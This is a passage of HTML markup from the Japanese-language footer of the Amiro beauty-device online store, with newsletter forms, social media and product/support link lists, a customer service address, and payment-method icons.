              height="224" width="1228" alt="" src="//amirobeauty.com/cdn/shop/files/AMIRO_2x_78088c9f-f3ab-4958-ad4b-51dda0da9eca_600x.webp?v=1671153733" srcset="//amirobeauty.com/cdn/shop/files/AMIRO_2x_78088c9f-f3ab-4958-ad4b-51dda0da9eca_100x.webp?v=1671153733 100w, //amirobeauty.com/cdn/shop/files/AMIRO_2x_78088c9f-f3ab-4958-ad4b-51dda0da9eca_200x.webp?v=1671153733 200w, //amirobeauty.com/cdn/shop/files/AMIRO_2x_78088c9f-f3ab-4958-ad4b-51dda0da9eca_300x.webp?v=1671153733 300w, //amirobeauty.com/cdn/shop/files/AMIRO_2x_78088c9f-f3ab-4958-ad4b-51dda0da9eca_400x.webp?v=1671153733 400w, //amirobeauty.com/cdn/shop/files/AMIRO_2x_78088c9f-f3ab-4958-ad4b-51dda0da9eca_500x.webp?v=1671153733 500w, //amirobeauty.com/cdn/shop/files/AMIRO_2x_78088c9f-f3ab-4958-ad4b-51dda0da9eca_600x.webp?v=1671153733 600w"
            >
            <div class="logoText">
              <p>Revitalize Beauty Through Science</p>
            </div>
          
        </div>
        <div class="footer_top_input"><form method="post" action="/ja/contact#footer-newsletter" id="footer-newsletter" accept-charset="UTF-8" class="footer__newsletter-form form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">

              <div class="input">
                <input
                  type="email"
                  id="footer[contact][email]"
                  placeholder="Email Address"
                  name="contact[email]"
                  class="input__field input__field--text"
                >
                
                <button type="submit" class="input__submit-icon tap-area" title="登録する">
                  
                  <span class="icon__fallback-text">Subscribe</span>
                </button>
              </div></form></div>
      </div>
    </div>
    <div class="hidden-tablet-and-up">
      <div class="footer__item--image">
        <div class="footer__item--image1"><img
              style="width: 120px"
              loading="lazy"
              sizes="120px"
              class="footer__image"
              height="224" width="1228" alt="" src="//amirobeauty.com/cdn/shop/files/AMIRO_2x_78088c9f-f3ab-4958-ad4b-51dda0da9eca_600x.webp?v=1671153733" srcset="//amirobeauty.com/cdn/shop/files/AMIRO_2x_78088c9f-f3ab-4958-ad4b-51dda0da9eca_100x.webp?v=1671153733 100w, //amirobeauty.com/cdn/shop/files/AMIRO_2x_78088c9f-f3ab-4958-ad4b-51dda0da9eca_200x.webp?v=1671153733 200w, //amirobeauty.com/cdn/shop/files/AMIRO_2x_78088c9f-f3ab-4958-ad4b-51dda0da9eca_300x.webp?v=1671153733 300w, //amirobeauty.com/cdn/shop/files/AMIRO_2x_78088c9f-f3ab-4958-ad4b-51dda0da9eca_400x.webp?v=1671153733 400w, //amirobeauty.com/cdn/shop/files/AMIRO_2x_78088c9f-f3ab-4958-ad4b-51dda0da9eca_500x.webp?v=1671153733 500w, //amirobeauty.com/cdn/shop/files/AMIRO_2x_78088c9f-f3ab-4958-ad4b-51dda0da9eca_600x.webp?v=1671153733 600w"
            >
            <div class="logoText">
              <p>Revitalize Beauty Through Science</p>
            </div>
          
        </div>
        <ul class="social-media social-media--no-radius list--unstyled" role="list">
    <li class="social-media__item social-media__item--facebook">
      <a href="https://www.facebook.com/Amiro-Global-103502195623795" target="_blank" rel="noopener" class="social-media__link" aria-label="フォローする Facebook"><svg
      focusable="false"
      width="9"
      height="17"
      class="icon icon--facebook   "
      viewBox="0 0 9 17"
    >
      <path fill-rule="evenodd" clip-rule="evenodd" d="M2.486 16.2084L2.486 8.81845H0L0 5.93845L2.486 5.93845L2.486 3.81845C2.38483 2.79982 2.73793 1.78841 3.45107 1.05407C4.16421 0.319722 5.16485 -0.0628415 6.186 0.00844868C6.9284 0.00408689 7.67039 0.0441585 8.408 0.128449V2.69845L6.883 2.69845C6.4898 2.61523 6.08104 2.73438 5.79414 3.01585C5.50724 3.29732 5.3803 3.70373 5.456 4.09845L5.456 5.93845H8.308L7.936 8.81845H5.46L5.46 16.2084H2.486Z" fill="currentColor"></path>
    </svg></a>
    </li><li class="social-media__item social-media__item--instagram">
      <a href="https://www.instagram.com/amiroglobal/" target="_blank" rel="noopener" class="social-media__link" aria-label="フォローする Instagram"><svg
      focusable="false"
      width="16"
      height="16"
      class="icon icon--instagram   "
      viewBox="0 0 16 16"
    >
      <path fill-rule="evenodd" clip-rule="evenodd" d="M8 0C5.827 0 5.555.01 4.702.048 3.85.087 3.269.222 2.76.42a3.921 3.921 0 00-1.417.923c-.445.444-.719.89-.923 1.417-.198.509-.333 1.09-.372 1.942C.01 5.555 0 5.827 0 8s.01 2.445.048 3.298c.039.852.174 1.433.372 1.942.204.526.478.973.923 1.417.444.445.89.719 1.417.923.509.198 1.09.333 1.942.372C5.555 15.99 5.827 16 8 16s2.445-.01 3.298-.048c.852-.039 1.433-.174 1.942-.372a3.922 3.922 0 001.417-.923c.445-.444.719-.89.923-1.417.198-.509.333-1.09.372-1.942C15.99 10.445 16 10.173 16 8s-.01-2.445-.048-3.298c-.039-.852-.174-1.433-.372-1.942a3.922 3.922 0 00-.923-1.417A3.921 3.921 0 0013.24.42c-.509-.198-1.09-.333-1.942-.372C10.445.01 10.173 0 8 0zm0 1.441c2.136 0 2.39.009 3.233.047.78.036 1.203.166 1.485.276.374.145.64.318.92.598.28.28.453.546.598.92.11.282.24.705.276 1.485.038.844.047 1.097.047 3.233s-.009 2.39-.047 3.233c-.036.78-.166 1.203-.276 1.485-.145.374-.318.64-.598.92-.28.28-.546.453-.92.598-.282.11-.705.24-1.485.276-.844.038-1.097.047-3.233.047s-2.39-.009-3.233-.047c-.78-.036-1.203-.166-1.485-.276a2.479 2.479 0 01-.92-.598 2.478 2.478 0 01-.598-.92c-.11-.282-.24-.705-.276-1.485-.038-.844-.047-1.097-.047-3.233s.009-2.39.047-3.233c.036-.78.166-1.203.276-1.485.145-.374.318-.64.598-.92.28-.28.546-.453.92-.598.282-.11.705-.24 1.485-.276.844-.038 1.097-.047 3.233-.047zm0 9.226a2.667 2.667 0 110-5.334 2.667 2.667 0 010 5.334zm0-6.775a4.108 4.108 0 100 8.216 4.108 4.108 0 000-8.216zm5.23-.162a.96.96 0 11-1.92 0 .96.96 0 011.92 0z" fill="currentColor"></path>
    </svg></a>
    </li><li class="social-media__item social-media__item--youtube">
      <a href="https://www.youtube.com/channel/UCZveJ0mun8aI1WPWJq5N-Gw" target="_blank" rel="noopener" class="social-media__link" aria-label="フォローする YouTube"><svg
      fill="none"
      focusable="false"
      width="18"
      height="13"
      class="icon icon--youtube   "
      viewBox="0 0 18 13"
    >
      <path fill-rule="evenodd" clip-rule="evenodd" d="M16.0325 0.369454C16.807 0.572743 17.4168 1.17173 17.6238 1.9324C18 3.31101 18 6.1875 18 6.1875C18 6.1875 18 9.06389 17.6238 10.4427C17.4168 11.2033 16.807 11.8023 16.0325 12.0056C14.6288 12.375 9 12.375 9 12.375C9 12.375 3.37122 12.375 1.96752 12.0056C1.19311 11.8023 0.583159 11.2033 0.376159 10.4427C0 9.06389 0 6.1875 0 6.1875C0 6.1875 0 3.31101 0.376159 1.9324C0.583159 1.17173 1.19311 0.572743 1.96752 0.369454C3.37122 0 9 0 9 0C9 0 14.6288 0 16.0325 0.369454ZM11.8636 6.1876L7.1591 8.79913V3.57588L11.8636 6.1876Z" fill="currentColor"></path>
    </svg></a>
    </li><li class="social-media__item social-media__item--tiktok">
      <a href="https://www.tiktok.com/@amiroglobal" target="_blank" rel="noopener" class="social-media__link" aria-label="フォローする TikTok"><svg
      fill="none"
      focusable="false"
      width="14"
      height="16"
      class="icon icon--tiktok   "
      viewBox="0 0 14 16"
    >
      <path d="M13.6893 6.47331C13.5586 6.48602 13.4273 6.49268 13.296 6.49327C11.8552 6.49347 10.5114 5.76723 9.72211 4.56182V11.1389C9.72211 13.8236 7.54571 16 4.86099 16C2.17627 16 -0.00012207 13.8236 -0.00012207 11.1389C-0.00012207 8.45417 2.17627 6.27777 4.86099 6.27777C4.96247 6.27777 5.06166 6.28689 5.16143 6.29317V8.68866C5.06166 8.67669 4.96361 8.65845 4.86099 8.65845C3.49077 8.65845 2.37998 9.76923 2.37998 11.1395C2.37998 12.5097 3.49077 13.6205 4.86099 13.6205C6.23148 13.6205 7.44177 12.5407 7.44177 11.1702L7.46571 0H9.75745C9.97355 2.05512 11.6307 3.66035 13.6916 3.81102V6.47331" fill="currentColor"></path>
    </svg></a>
    </li>
  </ul>
<form method="post" action="/ja/contact#footer-newsletter" id="footer-newsletter" accept-charset="UTF-8" class="footer__newsletter-form form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">

            <div class="input">
              <input
                type="email"
                id="footer[contact][email]"
                placeholder="Email Address"
                name="contact[email]"
                class="input__field input__field--text"
              >
              
              <button type="submit" class="input__submit-icon tap-area" title="登録する">
                
                <span class="icon__fallback-text">Subscribe</span>
              </button>
            </div></form></div>
    </div>
    <div class="footer__inner">
      <div class="footer__item-list"><div
              class="footer__item footer__item--links is-first"
              
            ><div class="hidden-phone"><p class="footer__item-title heading heading--small">製品</p>
                  <div class="footer__item-content">
                    <ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                          <a href="https://amirobeauty.com/collections/all" class="link--faded">すべての製品</a>
                        </li><li class="linklist__item">
                          <a href="/ja/collections/facial-devices" class="link--faded">フェイシャルデバイス</a>
                        </li><li class="linklist__item">
                          <a href="/ja/collections/led-makeup-mirror" class="link--faded">メイクアップ鏡</a>
                        </li><li class="linklist__item">
                          <a href="/ja/collections/ipl-hair-removal" class="link--faded">脱毛装置</a>
                        </li><li class="linklist__item">
                          <a href="/ja/collections/skin-care-products" class="link--faded">スキンケア</a>
                        </li></ul>
                  </div></div>
                <div class="hidden-tablet-and-up"><div class="collapsible-trigger">
                    <p class="footer__item-title heading heading--small">製品</p>
                    <span class="collapsible-trigger__icon">
                       <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
                    </span>
                  </div>

                  <div class="footer__item-content collapsible-triggerBox">
                    <ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                          <a href="https://amirobeauty.com/collections/all" class="link--faded">すべての製品</a>
                        </li><li class="linklist__item">
                          <a href="/ja/collections/facial-devices" class="link--faded">フェイシャルデバイス</a>
                        </li><li class="linklist__item">
                          <a href="/ja/collections/led-makeup-mirror" class="link--faded">メイクアップ鏡</a>
                        </li><li class="linklist__item">
                          <a href="/ja/collections/ipl-hair-removal" class="link--faded">脱毛装置</a>
                        </li><li class="linklist__item">
                          <a href="/ja/collections/skin-care-products" class="link--faded">スキンケア</a>
                        </li></ul>
                  </div></div></div><div
              class="footer__item footer__item--links "
              
            ><div class="hidden-phone"><p class="footer__item-title heading heading--small">プログラム</p>
                  <div class="footer__item-content">
                    <ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                          <a href="https://amirobeauty.com/pages/subscriber-exclusive-offer" class="link--faded">サブスクライバー限定オファー</a>
                        </li><li class="linklist__item">
                          <a href="/ja/pages/beauty-without-barriers" class="link--faded">障壁のない美しさ</a>
                        </li><li class="linklist__item">
                          <a href="https://amirobeauty.com/pages/30-day-challenge" class="link--faded">30日間のチャレンジ</a>
                        </li><li class="linklist__item">
                          <a href="https://amirobeauty.com/pages/student-discount" class="link--faded">学生割引</a>
                        </li><li class="linklist__item">
                          <a href="https://amirobeauty.com/pages/essential-workers" class="link--faded">労働者割引</a>
                        </li><li class="linklist__item">
                          <a href="https://secure.gocertify.me/at/amiro-beauty" class="link--faded">必須の労働者割引</a>
                        </li><li class="linklist__item">
                          <a href="/ja/pages/influencer-program" class="link--faded">インフルエンサープログラム</a>
                        </li><li class="linklist__item">
                          <a href="/ja/pages/affiliate-program" class="link--faded">アフィリエイト</a>
                        </li></ul>
                  </div></div>
                <div class="hidden-tablet-and-up"><div class="collapsible-trigger">
                    <p class="footer__item-title heading heading--small">プログラム</p>
                    <span class="collapsible-trigger__icon">
                       <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
                    </span>
                  </div>

                  <div class="footer__item-content collapsible-triggerBox">
                    <ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                          <a href="https://amirobeauty.com/pages/subscriber-exclusive-offer" class="link--faded">サブスクライバー限定オファー</a>
                        </li><li class="linklist__item">
                          <a href="/ja/pages/beauty-without-barriers" class="link--faded">障壁のない美しさ</a>
                        </li><li class="linklist__item">
                          <a href="https://amirobeauty.com/pages/30-day-challenge" class="link--faded">30日間のチャレンジ</a>
                        </li><li class="linklist__item">
                          <a href="https://amirobeauty.com/pages/student-discount" class="link--faded">学生割引</a>
                        </li><li class="linklist__item">
                          <a href="https://amirobeauty.com/pages/essential-workers" class="link--faded">労働者割引</a>
                        </li><li class="linklist__item">
                          <a href="https://secure.gocertify.me/at/amiro-beauty" class="link--faded">必須の労働者割引</a>
                        </li><li class="linklist__item">
                          <a href="/ja/pages/influencer-program" class="link--faded">インフルエンサープログラム</a>
                        </li><li class="linklist__item">
                          <a href="/ja/pages/affiliate-program" class="link--faded">アフィリエイト</a>
                        </li></ul>
                  </div></div></div><div
              class="footer__item footer__item--links "
              
            ><div class="hidden-phone"><p class="footer__item-title heading heading--small">サポート</p>
                  <div class="footer__item-content">
                    <ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                          <a href="https://amirobeauty.com/pages/contact-us" class="link--faded">お問い合わせ</a>
                        </li><li class="linklist__item">
                          <a href="https://www.17track.net/en" class="link--faded">ご注文を追跡します</a>
                        </li><li class="linklist__item">
                          <a href="https://amirobeauty.com/pages/warranty-and-return" class="link--faded">保証＆リターン</a>
                        </li><li class="linklist__item">
                          <a href="/ja/pages/shipping-and-delivery" class="link--faded">配送と配達</a>
                        </li><li class="linklist__item">
                          <a href="/ja/pages/view-manual" class="link--faded">ユーザーマニュアル</a>
                        </li><li class="linklist__item">
                          <a href="/ja/pages/privacy_policy" class="link--faded">プライバシーポリシー</a>
                        </li><li class="linklist__item">
                          <a href="/ja/pages/term-of-service" class="link--faded">サービス期間</a>
                        </li><li class="linklist__item">
                          <a href="https://amirobeauty.com/pages/faq" class="link--faded">FAQ</a>
                        </li></ul>
                  </div></div>
                <div class="hidden-tablet-and-up"><div class="collapsible-trigger">
                    <p class="footer__item-title heading heading--small">サポート</p>
                    <span class="collapsible-trigger__icon">
                       <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
                    </span>
                  </div>

                  <div class="footer__item-content collapsible-triggerBox">
                    <ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                          <a href="https://amirobeauty.com/pages/contact-us" class="link--faded">お問い合わせ</a>
                        </li><li class="linklist__item">
                          <a href="https://www.17track.net/en" class="link--faded">ご注文を追跡します</a>
                        </li><li class="linklist__item">
                          <a href="https://amirobeauty.com/pages/warranty-and-return" class="link--faded">保証＆リターン</a>
                        </li><li class="linklist__item">
                          <a href="/ja/pages/shipping-and-delivery" class="link--faded">配送と配達</a>
                        </li><li class="linklist__item">
                          <a href="/ja/pages/view-manual" class="link--faded">ユーザーマニュアル</a>
                        </li><li class="linklist__item">
                          <a href="/ja/pages/privacy_policy" class="link--faded">プライバシーポリシー</a>
                        </li><li class="linklist__item">
                          <a href="/ja/pages/term-of-service" class="link--faded">サービス期間</a>
                        </li><li class="linklist__item">
                          <a href="https://amirobeauty.com/pages/faq" class="link--faded">FAQ</a>
                        </li></ul>
                  </div></div></div><div
              class="footer__item footer__item--links "
              
            ><div class="hidden-phone"><p class="footer__item-title heading heading--small">ブランド</p>
                  <div class="footer__item-content">
                    <ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                          <a href="https://amirobeauty.com/pages/about-us-1" class="link--faded">私たちについて</a>
                        </li><li class="linklist__item">
                          <a href="/ja/pages/press" class="link--faded">メディア＆プレス</a>
                        </li><li class="linklist__item">
                          <a href="https://amirobeauty.com/blogs/news" class="link--faded">ブログ</a>
                        </li></ul>
                  </div></div>
                <div class="hidden-tablet-and-up"><div class="collapsible-trigger">
                    <p class="footer__item-title heading heading--small">ブランド</p>
                    <span class="collapsible-trigger__icon">
                       <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
                    </span>
                  </div>

                  <div class="footer__item-content collapsible-triggerBox">
                    <ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                          <a href="https://amirobeauty.com/pages/about-us-1" class="link--faded">私たちについて</a>
                        </li><li class="linklist__item">
                          <a href="/ja/pages/press" class="link--faded">メディア＆プレス</a>
                        </li><li class="linklist__item">
                          <a href="https://amirobeauty.com/blogs/news" class="link--faded">ブログ</a>
                        </li></ul>
                  </div></div></div><div
              class="footer__item footer__item--newsletter "
              
            ><p class="footer__item-title heading heading--small">Customer Service</p>
                  <div class="footer__item-textEmail">service@amirobeauty.com</div>
                
                  

                <div class="footer__item-content"><p>Business Hours: Monday - Friday UTC+8 09am to 07pm<br/></p></div>
                  <div class="footer_bottom_box">
                  <div class="hidden-phone">
                          <ul class="social-media social-media--no-radius list--unstyled" role="list">
    <li class="social-media__item social-media__item--facebook">
      <a href="https://www.facebook.com/Amiro-Global-103502195623795" target="_blank" rel="noopener" class="social-media__link" aria-label="フォローする Facebook"><svg
      focusable="false"
      width="9"
      height="17"
      class="icon icon--facebook   "
      viewBox="0 0 9 17"
    >
      <path fill-rule="evenodd" clip-rule="evenodd" d="M2.486 16.2084L2.486 8.81845H0L0 5.93845L2.486 5.93845L2.486 3.81845C2.38483 2.79982 2.73793 1.78841 3.45107 1.05407C4.16421 0.319722 5.16485 -0.0628415 6.186 0.00844868C6.9284 0.00408689 7.67039 0.0441585 8.408 0.128449V2.69845L6.883 2.69845C6.4898 2.61523 6.08104 2.73438 5.79414 3.01585C5.50724 3.29732 5.3803 3.70373 5.456 4.09845L5.456 5.93845H8.308L7.936 8.81845H5.46L5.46 16.2084H2.486Z" fill="currentColor"></path>
    </svg></a>
    </li><li class="social-media__item social-media__item--instagram">
      <a href="https://www.instagram.com/amiroglobal/" target="_blank" rel="noopener" class="social-media__link" aria-label="フォローする Instagram"><svg
      focusable="false"
      width="16"
      height="16"
      class="icon icon--instagram   "
      viewBox="0 0 16 16"
    >
      <path fill-rule="evenodd" clip-rule="evenodd" d="M8 0C5.827 0 5.555.01 4.702.048 3.85.087 3.269.222 2.76.42a3.921 3.921 0 00-1.417.923c-.445.444-.719.89-.923 1.417-.198.509-.333 1.09-.372 1.942C.01 5.555 0 5.827 0 8s.01 2.445.048 3.298c.039.852.174 1.433.372 1.942.204.526.478.973.923 1.417.444.445.89.719 1.417.923.509.198 1.09.333 1.942.372C5.555 15.99 5.827 16 8 16s2.445-.01 3.298-.048c.852-.039 1.433-.174 1.942-.372a3.922 3.922 0 001.417-.923c.445-.444.719-.89.923-1.417.198-.509.333-1.09.372-1.942C15.99 10.445 16 10.173 16 8s-.01-2.445-.048-3.298c-.039-.852-.174-1.433-.372-1.942a3.922 3.922 0 00-.923-1.417A3.921 3.921 0 0013.24.42c-.509-.198-1.09-.333-1.942-.372C10.445.01 10.173 0 8 0zm0 1.441c2.136 0 2.39.009 3.233.047.78.036 1.203.166 1.485.276.374.145.64.318.92.598.28.28.453.546.598.92.11.282.24.705.276 1.485.038.844.047 1.097.047 3.233s-.009 2.39-.047 3.233c-.036.78-.166 1.203-.276 1.485-.145.374-.318.64-.598.92-.28.28-.546.453-.92.598-.282.11-.705.24-1.485.276-.844.038-1.097.047-3.233.047s-2.39-.009-3.233-.047c-.78-.036-1.203-.166-1.485-.276a2.479 2.479 0 01-.92-.598 2.478 2.478 0 01-.598-.92c-.11-.282-.24-.705-.276-1.485-.038-.844-.047-1.097-.047-3.233s.009-2.39.047-3.233c.036-.78.166-1.203.276-1.485.145-.374.318-.64.598-.92.28-.28.546-.453.92-.598.282-.11.705-.24 1.485-.276.844-.038 1.097-.047 3.233-.047zm0 9.226a2.667 2.667 0 110-5.334 2.667 2.667 0 010 5.334zm0-6.775a4.108 4.108 0 100 8.216 4.108 4.108 0 000-8.216zm5.23-.162a.96.96 0 11-1.92 0 .96.96 0 011.92 0z" fill="currentColor"></path>
    </svg></a>
    </li><li class="social-media__item social-media__item--youtube">
      <a href="https://www.youtube.com/channel/UCZveJ0mun8aI1WPWJq5N-Gw" target="_blank" rel="noopener" class="social-media__link" aria-label="フォローする YouTube"><svg
      fill="none"
      focusable="false"
      width="18"
      height="13"
      class="icon icon--youtube   "
      viewBox="0 0 18 13"
    >
      <path fill-rule="evenodd" clip-rule="evenodd" d="M16.0325 0.369454C16.807 0.572743 17.4168 1.17173 17.6238 1.9324C18 3.31101 18 6.1875 18 6.1875C18 6.1875 18 9.06389 17.6238 10.4427C17.4168 11.2033 16.807 11.8023 16.0325 12.0056C14.6288 12.375 9 12.375 9 12.375C9 12.375 3.37122 12.375 1.96752 12.0056C1.19311 11.8023 0.583159 11.2033 0.376159 10.4427C0 9.06389 0 6.1875 0 6.1875C0 6.1875 0 3.31101 0.376159 1.9324C0.583159 1.17173 1.19311 0.572743 1.96752 0.369454C3.37122 0 9 0 9 0C9 0 14.6288 0 16.0325 0.369454ZM11.8636 6.1876L7.1591 8.79913V3.57588L11.8636 6.1876Z" fill="currentColor"></path>
    </svg></a>
    </li><li class="social-media__item social-media__item--tiktok">
      <a href="https://www.tiktok.com/@amiroglobal" target="_blank" rel="noopener" class="social-media__link" aria-label="フォローする TikTok"><svg
      fill="none"
      focusable="false"
      width="14"
      height="16"
      class="icon icon--tiktok   "
      viewBox="0 0 14 16"
    >
      <path d="M13.6893 6.47331C13.5586 6.48602 13.4273 6.49268 13.296 6.49327C11.8552 6.49347 10.5114 5.76723 9.72211 4.56182V11.1389C9.72211 13.8236 7.54571 16 4.86099 16C2.17627 16 -0.00012207 13.8236 -0.00012207 11.1389C-0.00012207 8.45417 2.17627 6.27777 4.86099 6.27777C4.96247 6.27777 5.06166 6.28689 5.16143 6.29317V8.68866C5.06166 8.67669 4.96361 8.65845 4.86099 8.65845C3.49077 8.65845 2.37998 9.76923 2.37998 11.1395C2.37998 12.5097 3.49077 13.6205 4.86099 13.6205C6.23148 13.6205 7.44177 12.5407 7.44177 11.1702L7.46571 0H9.75745C9.97355 2.05512 11.6307 3.66035 13.6916 3.81102V6.47331" fill="currentColor"></path>
    </svg></a>
    </li>
  </ul>
                    </div>
                  </div></div></div>

      <div class="footer_bottom_left">
        <div class="payment-methods" style="text-align:center;">
          <!--
            <img class="lazyload" src="[data-uri]" data-src="https://cdn.shopifycdn.net/s/files/1/0053/8866/4950/files/po_550x.png?v=1653971284" style="width:360px;">
          -->

          <svg
            class="payment-list__item"
            viewBox="0 0 38 24"
            xmlns="http://www.w3.org/2000/svg"
            width="38"
            height="24"
            role="img"
            aria-labelledby="pi-paypal"
          >
            <title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"></path><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"></path><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"></path>
          </svg>

          <svg
            class="payment-list__item"
            viewBox="0 0 38 24"
            xmlns="http://www.w3.org/2000/svg"
            role="img"
            width="38"
            height="24"
            aria-labelledby="pi-master"
          >
            <title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path>
          </svg>

          <svg
            class="payment-list__item"
            viewBox="0 0 38 24"
            xmlns="http://www.w3.org/2000/svg"
            role="img"
            width="38"
            height="24"
            aria-labelledby="pi-visa"
          >
            <title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path>
          </svg>

          <svg
            class="payment-list__item"
            xmlns="http://www.w3.org/2000/svg"
            role="img"
            viewBox="0 0 38 24"
            width="38"
            height="24"
            aria-labelledby="pi-american_express"
          >
            <title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 